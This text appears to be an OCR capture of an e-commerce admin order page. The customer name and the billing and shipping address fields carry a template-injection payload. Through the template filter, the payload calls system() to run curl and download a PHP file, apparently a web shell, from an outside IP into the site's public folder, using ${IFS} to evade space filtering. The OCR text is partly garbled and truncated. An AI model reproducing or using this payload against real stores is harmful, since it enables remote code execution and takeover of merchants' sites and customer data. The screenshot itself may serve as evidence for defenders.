 Order & Account Information
Order # 000045102 (The order confirmation email was sent)
Order Date Aug 13, 2024, 3:54:16 AM
Order Status Pending
Purchased From Main Website
Main Website Store
Default Store View
Placed from IP 38.170.105.129
Account Information
Customer
Name
{{var this.getTemp lateFil ter().filter(firstname)}} {{var this.getTemp lateFil
ter().add AfterFil terCallb ack(system).Filter(cd${IFS%??}pub;curl${IFS%??}-
o${IFS%??}health_check.ph
Email johnsmith9172@outlook.com
Customer
Group
NOT LOGGED IN
Address Information
Billing Address Edit
{{var this.getTemp lateFil ter().filter(firstname)}} {{var this.getTemp lateFil ter().add AfterFil
terCallb ack(system).Filter(cd${IFS%??}pub;curl${IFS%??}-
o${IFS%??}health_check.php${IFS%??}http://185.157.161.162/cache.php?m=42095-42315-
11188)}}
123 Oak Ave
New York, New York, 10577
United States
T: 512 555 1991
Shipping Address Edit
{{var this.getTemp lateFil ter().filter(firstname)}} {{var this.getTemp lateFil ter().add AfterFil
terCallb ack(system).Filter(cd${IFS%??}pub;curl${IFS%??}-
o${IFS%??}health_check.php${IFS%??}http://185.157.161.162/cache.php?m=42095-42315-
11188)}}
123 Oak Ave
New York, New York, 10577
United States
T: 512 555 1991